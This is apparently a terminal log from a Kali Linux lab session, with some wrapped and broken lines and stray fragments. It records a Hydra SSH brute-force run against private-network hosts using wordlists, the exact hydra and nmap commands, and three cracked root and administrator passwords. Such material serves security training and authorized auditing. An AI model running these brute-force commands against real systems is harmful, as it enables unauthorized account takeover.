 0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "admin" - 118 of 128 [child 8] (0/0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "nimda" - 119 of 128 [child 11] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "" - 98 of 128 [child 7] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "tset_tidua" - 99 of 128 [child
0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "password" - 100 of 128 [child
0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "test1234" - 120 of 128 [child 8] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "opensense" - 101 of 128 [child
0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "test123" - 121 of 128 [child 5] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "admin" - 102 of 128 [child 1]
[ATTEMPT] target 192.168.1.111 - login "" - pass "123456789" - 122 of 128 [child 2] (0/0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "passwd" - 123 of 128 [child 11] (0/0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "123" - 124 of 128 [child 8] (0/0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "1234" - 125 of 128 [child 5] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "nimda" - 103 of 128 [child 7]
[ATTEMPT] target 192.168.1.111 - login "" - pass "321" - 126 of 128 [child 2] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "test1234" - 104 of 128 [child
0/0)
[ATTEMPT] target 192.168.1.111 - login "" - pass "4321" - 127 of 128 [child 11] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "test123" - 105 of 128 [chi
ld 4] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "123456789" - 106 of 128 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "passwd" - 107 of 128 [child 7]
)
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "123" - 108 of 128 [child 10] (
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "1234" - 109 of 128 [child 4] (
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "321" - 110 of 128 [child 1] (0
[ATTEMPT] target 192.168.1.104 - login "audit_test" - pass "4321" - 111 of 128 [child 7] (
[ATTEMPT] target 192.168.1.104 - login "" - pass "" - 113 of 128 [child 10] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "password" - 116 of 128 [child 10] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "opensense" - 117 of 128 [child 10] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "admin" - 118 of 128 [child 4] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "nimda" - 119 of 128 [child 1] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "test1234" - 120 of 128 [child 10] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "test123" - 121 of 128 [child 4] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "123456789" - 122 of 128 [child 1] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "passwd" - 123 of 128 [child 10] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "123" - 124 of 128 [child 4] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "1234" - 125 of 128 [child 1] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "321" - 126 of 128 [child 10] (0/0)
[ATTEMPT] target 192.168.1.104 - login "" - pass "4321" - 127 of 128 [child 4] (0/0)
[STATUS] 192.00 tries/min, 384 tries in 00:02h, 256 to do in 00:02h, 1 active
3 of 5 targets successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-01 09:14:07
┌──(nimda㉿kali)-[~]
└─$ cat Desktop/alive-hosts.txt
192.168.1.1
192.168.1.103
192.168.1.104
192.168.1.111
192.168.1.112
┌──(nimda㉿kali)-[~]
└─$ cat Desktop/passwd.txt
password
opensense
admin
nimda
test1234
test123
123456789
passwd
123
1234
321
4321
┌──(nimda㉿kali)-[~]
└─$ cat Desktop/login_names.txt
root
admin
nimda
ubuntu
administrator
audit
audit_test
┌──(nimda㉿kali)-[~]
└─$ cat Desktop/hydra-ssh-results
# Hydra v9.5 run at 2023-12-01 09:12:05 on Desktop/alive-hosts.txt ssh (hydra -L Desktop/login_
names.txt -P Desktop/passwd.txt -M Desktop/alive-hosts.txt -V -e nsr -t 4 -o Desktop/hydra-ssh-
results ssh)
[22][ssh] host: 192.168.1.111   login: root   password: password
[22][ssh] host: 192.168.1.111   login: audit   password: nimda
[22][ssh] host: 192.168.1.104   login: administrator   password: nimda
┌──(nimda㉿kali)-[~]
└─$ nmap -sn 192.168.1.0/24 -oG - | awk '/Up$/{print $2}' > Desktop/alive-hosts.txt
KALI LINUX
more you are able to hear"